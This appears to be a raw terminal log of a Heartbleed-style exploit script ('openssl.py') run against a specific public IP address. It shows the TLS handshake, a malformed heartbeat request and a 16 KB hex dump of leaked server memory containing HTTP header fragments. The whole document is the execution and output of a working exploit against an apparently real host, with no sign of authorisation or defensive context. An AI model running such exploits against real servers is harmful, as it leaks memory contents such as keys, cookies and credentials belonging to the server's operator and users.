 cookiedeMacBook-Pro:13969505715394 cookie$ python openssl.py 223.202.100.10
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 66
 ... received message: type = 22, ver = 0302, length = 939
 ... received message: type = 22, ver = 0302, length = 331
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 6F 6E 3A 20  ....#.......on: 
  00e0: 4B 65 65 70 2D 41 6C 69 76 65 0D 0A 0D 0A F4 66  Keep-Alive.....f
  00f0: 3A EB B3 18 75 C9 C9 50 20 27 0F D1 46 B0 EA 80  :...u..P '..F...
  0100: 3D BC 0D 0D 0D 0D 0D 0D 0D 0D 0D 0D 0D 0D 0D 0D  =...............
  0110: 30 14 00 00 0C 4F 2D 07 65 29 26 FA A5 04 DF CE  0....O-.e)&.....
  0120: B1 6D 89 2F 19 83 29 1B 1A DC 94 F6 FE 35 E6 98  .m./..)......5..
  0130: 76 3E 2A 6F 6C 0B 0B 0B 0B 0B 0B 0B 0B 0B 0B 0B  v>*ol...........
  0140: 0B 7B 38 00 00 00 00 00 00 00 00 00 00 00 00 0C  .{8.............
  0150: 02 03 01 01 00 0F 00 01 01 74 2D 54 79 70 65 3A  .........t-Type:
  0160: 20 74 65 78 74 2F 70 6C 61 69 6E 3B 20 63 68 61   text/plain; cha
  0170: 72 73 65 74 3D 55 54 46 2D 38 0D 0A 43 6F 6E 74  rset=UTF-8..Cont
  0180: 65 6E 74 2D 54 72 61 6E 73 66 65 72 2D 45 6E 63  ent-Transfer-Enc
  0190: 6F 64 69 6E 67 3A 20 38 62 69 74 0D 0A 0D 0A 31  oding: 8bit....1
  01a0: 35 31 39 31 35 37 33 31 33 38 20 52 3E E6 70 3D  5191573138 R>.p=
  01b0: EE 4E 7E 58 79 71 DA C3 53 87 1D 8A 66 0F 01 01  .N~Xyq..S...f...
  01c0: 93 27 48 E0 A3 04 A0 B0 03 2E E0 07 80 55 34 CE  .'H..........U4.
  01d0: EB 5D 75 BC 4F 3E FA C9 D6 5E D3 0A 58 C0 77 CE  .]u.O>...^..X.w.
  01e0: 79 AB 55 90 37 FF 02 3F 28 92 7D 45 56 DF E8 09  y.U.7..?(.}EV...
  01f0: 77 1D 66 95 B3 28 89 E1 69 DC EA 66 E0 2C 05 C6  w.f..(..i..f.,..
  0200: B7 10 05 BE 7C C2 B0 B0 2E 60 C2 7F 7B A8 B1 A6  ....|....`..{...
  0210: 7B 61 2F D8 E3 0B B7 C6 89 0F 3E D8 37 71 44 4C  {a/.......>.7qDL
  0220: 63 F6 AF 58 25 BE 75 68 49 32 04 CB DA 05 98 84  c..X%.uhI2......